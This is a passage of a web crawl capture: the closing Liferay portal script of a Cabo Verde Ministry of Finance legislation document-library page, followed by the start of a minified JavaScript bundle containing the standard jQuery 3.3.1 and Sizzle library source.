_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_newFolderId\x3d146367",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2",redirect:encodeURIComponent("https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dcreationDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d10"),
repositories:[{id:"89129",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1",
scopeGroupId:89129,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d%7BfolderId%7D\x26p_auth\x3dKA212nMn",
viewFileEntryURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dcreationDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d10\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_browseBy\x3dfile-entry-type"}),
{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"});var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js
body_size: 596704
content:
/*
 jQuery JavaScript Library v3.3.1
 https://jquery.com/

 Includes Sizzle.js
 https://sizzlejs.com/

 Copyright JS Foundation and other contributors
 Released under the MIT license
 https://jquery.org/license

 Date: 2018-01-20T17:24Z
 Sizzle CSS Selector Engine v2.3.3
 https://sizzlejs.com/

 Copyright jQuery Foundation and other contributors
 Released under the MIT license
 http://jquery.org/license

 Date: 2016-08-08
*/
(function(global,factory){if(typeof module==="object"&&typeof module.exports==="object")module.exports=global.document?factory(global,true):function(w){if(!w.document)throw new Error("jQuery requires a window with a document");return factory(w)};else factory(global)})(typeof window!=="undefined"?window:this,function(window,noGlobal){var arr=[];var document=window.document;var getProto=Object.getPrototypeOf;var slice=arr.slice;var concat=arr.concat;var push=arr.push;var indexOf=arr.indexOf;var class2type=
{};var toString=class2type.toString;var hasOwn=class2type.hasOwnProperty;var fnToString=hasOwn.toString;var ObjectFunctionString=fnToString.call(Object);var support={};var isFunction=function isFunction(obj){return typeof obj==="function"&&typeof obj.nodeType!=="number"};var isWindow=function isWindow(obj){return obj!=null&&obj===obj.window};var preservedScriptAttributes={type:true,src:true,noModule:true};function DOMEval(code,doc,node){doc=doc||document;var i,script=doc.createElement("script");script.text=
code;if(node)for(i in preservedScriptAttributes)if(node[i])script[i]=node[i];doc.head.appendChild(script).parentNode.removeChild(script)}function toType(obj){if(obj==null)return obj+"";return typeof obj==="object"||typeof obj==="function"?class2type[toString.call(obj)]||"object":typeof obj}var version="3.3.1",jQuery=function(selector,context){return new jQuery.fn.init(selector,context)},rtrim=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;jQuery.fn=jQuery.prototype={jquery:version,constructor:jQuery,length:0,
toArray:function(){return slice.call(this)},get:function(num){if(num==null)return slice.call(this);return num<0?this[num+this.length]:this[num]},pushStack:function(elems){var ret=jQuery.merge(this.constructor(),elems);ret.prevObject=this;return ret},each:function(callback){return jQuery.each(this,callback)},map:function(callback){return this.pushStack(jQuery.map(this,function(elem,i){return callback.call(elem,i,elem)}))},slice:function(){return this.pushStack(slice.apply(this,arguments))},first:function(){return this.eq(0)},
last:function(){return this.eq(-1)},eq:function(i){var len=this.length,j=+i+(i<0?len:0);return this.pushStack(j>=0&&j<len?[this[j]]:[])},end:function(){return this.prevObject||this.constructor()},push:push,sort:arr.sort,splice:arr.splice};jQuery.extend=jQuery.fn.extend=function(){var options,name,src,copy,copyIsArray,clone,target=arguments[0]||{},i=1,length=arguments.length,deep=false;if(typeof target==="boolean"){deep=target;target=arguments[i]||{};i++}if(typeof target!=="object"&&!isFunction(target))target=
{};if(i===length){target=this;i--}for(;i<length;i++)if((options=arguments[i])!=null)for(name in options){src=target[name];copy=options[name];if(target===copy)continue;if(deep&&copy&&(jQuery.isPlainObject(copy)||(copyIsArray=Array.isArray(copy)))){if(copyIsArray){copyIsArray=false;clone=src&&Array.isArray(src)?src:[]}else clone=src&&jQuery.isPlainObject(src)?src:{};target[name]=jQuery.extend(deep,clone,copy)}else if(copy!==undefined)target[name]=copy}return target};jQuery.extend({expando:"jQuery"+
(version+Math.random()).replace(/\D/g,""),isReady:true,error:function(msg){throw new Error(msg);},noop:function(){},isPlainObject:function(obj){var proto,Ctor;if(!obj||toString.call(obj)!=="[object Object]")return false;proto=getProto(obj);if(!proto)return true;Ctor=hasOwn.call(proto,"constructor")&&proto.constructor;return typeof Ctor==="function"&&fnToString.call(Ctor)===ObjectFunctionString},isEmptyObject:function(obj){var name;for(name in obj)return false;return true},globalEval:function(code){DOMEval(code)},
each:function(obj,callback){var length,i=0;if(isArrayLike(obj)){length=obj.length;for(;i<length;i++)if(callback.call(obj[i],i,obj[i])===false)break}else for(i in obj)if(callback.call(obj[i],i,obj[i])===false)break;return obj},trim:function(text){return text==null?"":(text+"").replace(rtrim,"")},makeArray:function(arr,results){var ret=results||[];if(arr!=null)if(isArrayLike(Object(arr)))jQuery.merge(ret,typeof arr==="string"?[arr]:arr);else push.call(ret,arr);return ret},inArray:function(elem,arr,
i){return arr==null?-1:indexOf.call(arr,elem,i)},merge:function(first,second){var len=+second.length,j=0,i=first.length;for(;j<len;j++)first[i++]=second[j];first.length=i;return first},grep:function(elems,callback,invert){var callbackInverse,matches=[],i=0,length=elems.length,callbackExpect=!invert;for(;i<length;i++){callbackInverse=!callback(elems[i],i);if(callbackInverse!==callbackExpect)matches.push(elems[i])}return matches},map:function(elems,callback,arg){var length,value,i=0,ret=[];if(isArrayLike(elems)){length=
elems.length;for(;i<length;i++){value=callback(elems[i],i,arg);if(value!=null)ret.push(value)}}else for(i in elems){value=callback(elems[i],i,arg);if(value!=null)ret.push(value)}return concat.apply([],ret)},guid:1,support:support});if(typeof Symbol==="function")jQuery.fn[Symbol.iterator]=arr[Symbol.iterator];jQuery.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(i,name){class2type["[object "+name+"]"]=name.toLowerCase()});function isArrayLike(obj){var length=
!!obj&&"length"in obj&&obj.length,type=toType(obj);if(isFunction(obj)||isWindow(obj))return false;return type==="array"||length===0||typeof length==="number"&&length>0&&length-1 in obj}var Sizzle=function(window){var i,support,Expr,getText,isXML,tokenize,compile,select,outermostContext,sortInput,hasDuplicate,setDocument,document,docElem,documentIsHTML,rbuggyQSA,rbuggyMatches,matches,contains,expando="sizzle"+1*new Date,preferredDoc=window.document,dirruns=0,done=0,classCache=createCache(),tokenCache=
createCache(),compilerCache=createCache(),sortOrder=function(a,b){if(a===b)hasDuplicate=true;return 0},hasOwn={}.hasOwnProperty,arr=[],pop=arr.pop,push_native=arr.push,push=arr.push,slice=arr.slice,indexOf=function(list,elem){var i=0,len=list.length;for(;i<len;i++)if(list[i]===elem)return i;return-1},booleans="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",whitespace="[\\x20\\t\\r\\n\\f]",identifier="(?:\\\\.|[\\w-]|[^\x00-\\xa0])+",
attributes="\\["+whitespace+"*("+identifier+")(?:"+whitespace+"*([*^$|!~]?\x3d)"+whitespace+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+identifier+"))|)"+whitespace+"*\\]",pseudos=":("+identifier+")(?:\\(("+"('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|"+"((?:\\\\.|[^\\\\()[\\]]|"+attributes+")*)|"+".*"+")\\)|)",rwhitespace=new RegExp(whitespace+"+","g"),rtrim=new RegExp("^"+whitespace+"+|((?:^|[^\\\\])(?:\\\\.)*)"+whitespace+"+$","g"),rcomma=new RegExp("^"+whitespace+"*,"+
whitespace+"*"),rcombinators=new RegExp("^"+whitespace+"*([\x3e+~]|"+whitespace+")"+whitespace+"*"),rattributeQuotes=new RegExp("\x3d"+whitespace+"*([^\\]'\"]*?)"+whitespace+"*\\]","g"),rpseudo=new RegExp(pseudos),ridentifier=new RegExp("^"+identifier+"$"),matchExpr={"ID":new RegExp("^#("+identifier+")"),"CLASS":new RegExp("^\\.("+identifier+")"),"TAG":new RegExp("^("+identifier+"|[*])"),"ATTR":new RegExp("^"+attributes),"PSEUDO":new RegExp("^"+pseudos),"CHILD":new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+
whitespace+"*(even|odd|(([+-]|)(\\d*)n|)"+whitespace+"*(?:([+-]|)"+whitespace+"*(\\d+)|))"+whitespace+"*\\)|)","i"),"bool":new RegExp("^(?:"+booleans+")$","i"),"needsContext":new RegExp("^"+whitespace+"*[\x3e+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+whitespace+"*((?:-\\d)?\\d*)"+whitespace+"*\\)|)(?\x3d[^-]|$)","i")},rinputs=/^(?:input|select|textarea|button)$/i,rheader=/^h\d$/i,rnative=/^[^{]+\{\s*\[native \w/,rquickExpr=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,rsibling=/[+~]/,runescape=new RegExp("\\\\([\\da-f]{1,6}"+
whitespace+"?|("+whitespace+")|.)","ig"),funescape=function(_,escaped,escapedWhitespace){var high="0x"+escaped-65536;return high!==high||escapedWhitespace?escaped:high<0?String.fromCharCode(high+65536):String.fromCharCode(high>>10|55296,high&1023|56320)},rcssescape=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,fcssescape=function(ch,asCodePoint){if(asCodePoint){if(ch==="\x00")return"\ufffd";return ch.slice(0,-1)+"\\"+ch.charCodeAt(ch.length-1).toString(16)+" "}return"\\"+ch},unloadHandler=
function(){setDocument()},disabledAncestor=addCombinator(function(elem){return elem.disabled===true&&("form"in elem||"label"in elem)},{dir:"parentNode",next:"legend"});try{push.apply(arr=slice.call(preferredDoc.childNodes),preferredDoc.childNodes);arr[preferredDoc.childNodes.length].nodeType}catch(e){push={apply:arr.length?function(target,els){push_native.apply(target,slice.call(els))}:function(target,els){var j=target.length,i=0;while(target[j++]=els[i++]);target.length=j-1}}}function Sizzle(selector,
context,results,seed){var m,i,elem,nid,match,groups,newSelector,newContext=context&&context.ownerDocument,nodeType=context?context.nodeType:9;results=results||[];if(typeof selector!=="string"||!selector||nodeType!==1&&nodeType!==9&&nodeType!==11)return results;if(!seed){if((context?context.ownerDocument||context:preferredDoc)!==document)setDocument(context);context=context||document;if(documentIsHTML){if(nodeType!==11&&(match=rquickExpr.exec(selector)))if(m=match[1])if(nodeType===9)if(elem=context.getElementById(m)){if(elem.id===
m){results.push(elem);return results}}else return results;else{if(newContext&&(elem=newContext.getElementById(m))&&contains(context,elem)&&elem.id===m){results.push(elem);return results}}else if(match[2]){push.apply(results,context.getElementsByTagName(selector));return results}else if((m=match[3])&&support.getElementsByClassName&&context.getElementsByClassName){push.apply(results,context.getElementsByClassName(m));return results}if(support.qsa&&!compilerCache[selector+" "]&&(!rbuggyQSA||!rbuggyQSA.test(selector))){if(nodeType!==
1){newContext=context;newSelector=selector}else if(context.nodeName.toLowerCase()!=="object"){if(nid=context.getAttribute("id"))nid=nid.replace(rcssescape,fcssescape);else context.setAttribute("id",nid=expando);groups=tokenize(selector);i=groups.length;while(i--)groups[i]="#"+nid+" "+toSelector(groups[i]);newSelector=groups.join(",");newContext=rsibling.test(selector)&&testContext(context.parentNode)||context}if(newSelector)try{push.apply(results,newContext.querySelectorAll(newSelector));return results}catch(qsaError){}finally{if(nid===
expando)context.removeAttribute("id")}}}}return select(selector.replace(rtrim,"$1"),context,results,seed)}function createCache(){var keys=[];function cache(key,value){if(keys.push(key+" ")>Expr.cacheLength)delete cache[keys.shift()];return cache[key+" "]=value}return cache}function markFunction(fn){fn[expando]=true;return fn}function assert(fn){var el=document.createElement("fieldset");try{return!!fn(el)}catch(e){return false}finally{if(el.parentNode)el.parentNode.removeChild(el);el=null}}function addHandle(attrs,
handler){var arr=attrs.split("|"),i=arr.length;while(i--)Expr.attrHandle[arr[i]]=handler}function siblingCheck(a,b){var cur=b&&a,diff=cur&&a.nodeType===1&&b.nodeType===1&&a.sourceIndex-b.sourceIndex;if(diff)return diff;if(cur)while(cur=cur.nextSibling)if(cur===b)return-1;return a?1:-1}function createInputPseudo(type){return function(elem){var name=elem.nodeName.toLowerCase();return name==="input"&&elem.type===type}}function createButtonPseudo(type){return function(elem){var name=elem.nodeName.toLowerCase();
return(name==="input"||name==="button")&&elem.type===type}}function createDisabledPseudo(disabled){return function(elem){if("form"in elem){if(elem.parentNode&&elem.disabled===false){if("label"in elem)if("label"in elem.parentNode)return elem.parentNode.disabled===disabled;else return elem.disabled===disabled;return elem.isDisabled===disabled||elem.isDisabled!==!disabled&&disabledAncestor(elem)===disabled}return elem.disabled===disabled}else if("label"in elem)return elem.disabled===disabled;return false}}
function createPositionalPseudo(fn){return markFunction(function(argument){argument=+argument;return markFunction(function(seed,matches){var j,matchIndexes=fn([],seed.length,argument),i=matchIndexes.length;while(i--)if(seed[j=matchIndexes[i]])seed[j]=!(matches[j]=seed[j])})})}function testContext(context){return context&&typeof context.getElementsByTagName!=="undefined"&&context}support=Sizzle.support={};isXML=Sizzle.isXML=function(elem){var documentElement=elem&&(elem.ownerDocument||elem).documentElement;
return documentElement?documentElement.nodeName!=="HTML":false};setDocument=Sizzle.setDocument=function(node){var hasCompare,subWindow,doc=node?node.ownerDocument||node:preferredDoc;if(doc===document||doc.nodeType!==9||!doc.documentElement)return document;document=doc;docElem=document.documentElement;documentIsHTML=!isXML(document);if(preferredDoc!==document&&(subWindow=document.defaultView)&&subWindow.top!==subWindow)if(subWindow.addEventListener)subWindow.addEventListener("unload",unloadHandler,
false);else if(subWindow.attachEvent)subWindow.attachEvent("onunload",unloadHandler);support.attributes=assert(function(el){el.className="i";return!el.getAttribute("className")});support.getElementsByTagName=assert(function(el){el.appendChild(document.createComment(""));return!el.getElementsByTagName("*").length});support.getElementsByClassName=rnative.test(document.getElementsByClassName);support.getById=assert(function(el){docElem.appendChild(el).id=expando;return!document.getElementsByName||!document.getElementsByName(expando).length});
if(support.getById){Expr.filter["ID"]=function(id){var attrId=id.replace(runescape,funescape);return function(elem){return elem.getAttribute("id")===attrId}};Expr.find["ID"]=function(id,context){if(typeof context.getElementById!=="undefined"&&documentIsHTML){var elem=context.getElementById(id);return elem?[elem]:[]}}}else{Expr.filter["ID"]=function(id){var attrId=id.replace(runescape,funescape);return function(elem){var node=typeof elem.getAttributeNode!=="undefined"&&elem.getAttributeNode("id");
return node&&node.value===attrId}};Expr.find["ID"]=function(id,context){if(typeof context.getElementById!=="undefined"&&documentIsHTML){var node,i,elems,elem=context.getElementById(id);if(elem){node=elem.getAttributeNode("id");if(node&&node.value===id)return[elem];elems=context.getElementsByName(id);i=0;while(elem=elems[i++]){node=elem.getAttributeNode("id");if(node&&node.value===id)return[elem]}}return[]}}}Expr.find["TAG"]=support.getElementsByTagName?function(tag,context){if(typeof context.getElementsByTagName!==
"undefined")return context.getElementsByTagName(tag);else if(support.qsa)return context.querySelectorAll(tag)}:function(tag,context){var elem,tmp=[],i=0,results=context.getElementsByTagName(tag);if(tag==="*"){while(elem=results[i++])if(elem.nodeType===1)tmp.push(elem);return tmp}return results};Expr.find["CLASS"]=support.getElementsByClassName&&function(className,context){if(typeof context.getElementsByClassName!=="undefined"&&documentIsHTML)return context.getElementsByClassName(className)};rbuggyMatches=
[];rbuggyQSA=[];if(support.qsa=rnative.test(document.querySelectorAll)){assert(function(el){docElem.appendChild(el).innerHTML="\x3ca id\x3d'"+expando+"'\x3e\x3c/a\x3e"+"\x3cselect id\x3d'"+expando+"-\r\\' msallowcapture\x3d''\x3e"+"\x3coption selected\x3d''\x3e\x3c/option\x3e\x3c/select\x3e";if(el.querySelectorAll("[msallowcapture^\x3d'']").length)rbuggyQSA.push("[*^$]\x3d"+whitespace+"*(?:''|\"\")");if(!el.querySelectorAll("[selected]").length)rbuggyQSA.push("\\["+whitespace+"*(?:value|"+booleans+
")");if(!el.querySelectorAll("[id~\x3d"+expando+"-]").length)rbuggyQSA.push("~\x3d");if(!el.querySelectorAll(":checked").length)rbuggyQSA.push(":checked");if(!el.querySelectorAll("a#"+expando+"+*").length)rbuggyQSA.push(".#.+[+~]")});assert(function(el){el.innerHTML="\x3ca href\x3d'' disabled\x3d'disabled'\x3e\x3c/a\x3e"+"\x3cselect disabled\x3d'disabled'\x3e\x3coption/\x3e\x3c/select\x3e";var input=document.createElement("input");input.setAttribute("type","hidden");el.appendChild(input).setAttribute("name",
"D");if(el.querySelectorAll("[name\x3dd]").length)rbuggyQSA.push("name"+whitespace+"*[*^$|!~]?\x3d");if(el.querySelectorAll(":enabled").length!==2)rbuggyQSA.push(":enabled",":disabled");docElem.appendChild(el).disabled=true;if(el.querySelectorAll(":disabled").length!==2)rbuggyQSA.push(":enabled",":disabled");el.querySelectorAll("*,:x");rbuggyQSA.push(",.*:")})}if(support.matchesSelector=rnative.test(matches=docElem.matches||docElem.webkitMatchesSelector||docElem.mozMatchesSelector||docElem.oMatchesSelector||
docElem.msMatchesSelector))assert(function(el){support.disconnectedMatch=matches.call(el,"*");matches.call(el,"[s!\x3d'']:x");rbuggyMatches.push("!\x3d",pseudos)});rbuggyQSA=rbuggyQSA.length&&new RegExp(rbuggyQSA.join("|"));rbuggyMatches=rbuggyMatches.length&&new RegExp(rbuggyMatches.join("|"));hasCompare=rnative.test(docElem.compareDocumentPosition);contains=hasCompare||rnative.test(docElem.contains)?function(a,b){var adown=a.nodeType===9?a.documentElement:a,bup=b&&b.parentNode;return a===bup||!!(bup&&
bup.nodeType===1&&(adown.contains?adown.contains(bup):a.compareDocumentPosition&&a.compareDocumentPosition(bup)&16))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return true;return false};sortOrder=hasCompare?function(a,b){if(a===b){hasDuplicate=true;return 0}var compare=!a.compareDocumentPosition-!b.compareDocumentPosition;if(compare)return compare;compare=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1;if(compare&1||!support.sortDetached&&b.compareDocumentPosition(a)===
compare){if(a===document||a.ownerDocument===preferredDoc&&contains(preferredDoc,a))return-1;if(b===document||b.ownerDocument===preferredDoc&&contains(preferredDoc,b))return 1;return sortInput?indexOf(sortInput,a)-indexOf(sortInput,b):0}return compare&4?-1:1}:function(a,b){if(a===b){hasDuplicate=true;return 0}var cur,i=0,aup=a.parentNode,bup=b.parentNode,ap=[a],bp=[b];if(!aup||!bup)return a===document?-1:b===document?1:aup?-1:bup?1:sortInput?indexOf(sortInput,a)-indexOf(sortInput,b):0;else if(aup===
bup)return siblingCheck(a,b);cur=a;while(cur=cur.parentNode)ap.unshift(cur);cur=b;while(cur=cur.parentNode)bp.unshift(cur);while(ap[i]===bp[i])i++;return i?siblingCheck(ap[i],bp[i]):ap[i]===preferredDoc?-1:bp[i]===preferredDoc?1:0};return document};Sizzle.matches=function(expr,elements){return Sizzle(expr,null,null,elements)};Sizzle.matchesSelector=function(elem,expr){if((elem.ownerDocument||elem)!==document)setDocument(elem);expr=expr.replace(rattributeQuotes,"\x3d'$1']");if(support.matchesSelector&&
documentIsHTML&&!compilerCache[expr+" "]&&(!rbuggyMatches||!rbuggyMatches.test(expr))&&(!rbuggyQSA||!rbuggyQSA.test(expr)))try{var ret=matches.call(elem,expr);if(ret||support.disconnectedMatch||elem.document&&elem.document.nodeType!==11)return ret}catch(e){}return Sizzle(expr,document,null,[elem]).length>0};Sizzle.contains=function(context,elem){if((context.ownerDocument||context)!==document)setDocument(context);return contains(context,elem)};Sizzle.attr=function(elem,name){if((elem.ownerDocument||
elem)!==document)setDocument(elem);var fn=Expr.attrHandle[name.toLowerCase()],val=fn&&hasOwn.call(Expr.attrHandle,name.toLowerCase())?fn(elem,name,!documentIsHTML):undefined;return val!==undefined?val:support.attributes||!documentIsHTML?elem.getAttribute(name):(val=elem.getAttributeNode(name))&&val.specified?val.value:null};Sizzle.escape=function(sel){return(sel+"").replace(rcssescape,fcssescape)};Sizzle.error=function(msg){throw new Error("Syntax error, unrecognized expression: "+msg);};Sizzle.uniqueSort=
function(results){var elem,duplicates=[],j=0,i=0;hasDuplicate=!support.detectDuplicates;sortInput=!support.sortStable&&results.slice(0);results.sort(sortOrder);if(hasDuplicate){while(elem=results[i++])if(elem===results[i])j=duplicates.push(i);while(j--)results.splice(duplicates[j],1)}sortInput=null;return results};getText=Sizzle.getText=function(elem){var node,ret="",i=0,nodeType=elem.nodeType;if(!nodeType)while(node=elem[i++])ret+=getText(node);else if(nodeType===1||nodeType===9||nodeType===11)if(typeof elem.textContent===
"string")return elem.textContent;else for(elem=elem.firstChild;elem;elem=elem.nextSibling)ret+=getText(elem);else if(nodeType===3||nodeType===4)return elem.nodeValue;return ret};Expr=Sizzle.selectors={cacheLength:50,createPseudo:markFunction,match:matchExpr,attrHandle:{},find:{},relative:{"\x3e":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{"ATTR":function(match){match[1]=match[1].replace(runescape,funescape);match[3]=
(match[3]||match[4]||match[5]||"").replace(runescape,funescape);if(match[2]==="~\x3d")match[3]=" "+match[3]+" ";return match.slice(0,4)},"CHILD":function(match){match[1]=match[1].toLowerCase();if(match[1].slice(0,3)==="nth"){if(!match[3])Sizzle.error(match[0]);match[4]=+(match[4]?match[5]+(match[6]||1):2*(match[3]==="even"||match[3]==="odd"));match[5]=+(match[7]+match[8]||match[3]==="odd")}else if(match[3])Sizzle.error(match[0]);return match},"PSEUDO":function(match){var excess,unquoted=!match[6]&&
match[2];if(matchExpr["CHILD"].test(match[0]))return null;if(match[3])match[2]=match[4]||match[5]||"";else if(unquoted&&rpseudo.test(unquoted)&&(excess=tokenize(unquoted,true))&&(excess=unquoted.indexOf(")",unquoted.length-excess)-unquoted.length)){match[0]=match[0].slice(0,excess);match[2]=unquoted.slice(0,excess)}return match.slice(0,3)}},filter:{"TAG":function(nodeNameSelector){var nodeName=nodeNameSelector.replace(runescape,funescape).toLowerCase();return nodeNameSelector==="*"?function(){return true}:
function(elem){return elem.nodeName&&elem.nodeName.toLowerCase()===nodeName}},"CLASS":function(className){var pattern=classCache[className+" "];return pattern||(pattern=new RegExp("(^|"+whitespace+")"+className+"("+whitespace+"|$)"))&&classCache(className,function(elem){return pattern.test(typeof elem.className==="string"&&elem.className||typeof elem.getAttribute!=="undefined"&&elem.getAttribute("class")||"")})},"ATTR":function(name,operator,check){return function(elem){var result=Sizzle.attr(elem,
name);if(result==null)return operator==="!\x3d";if(!operator)return true;result+="";return operator==="\x3d"?result===check:operator==="!\x3d"?result!==check:operator==="^\x3d"?check&&result.indexOf(check)===0:operator==="*\x3d"?check&&result.indexOf(check)>-1:operator==="$\x3d"?check&&result.slice(-check.length)===check:operator==="~\x3d"?(" "+result.replace(rwhitespace," ")+" ").indexOf(check)>-1:operator==="|\x3d"?result===check||result.slice(0,check.length+1)===check+"-":false}},"CHILD":function(type,
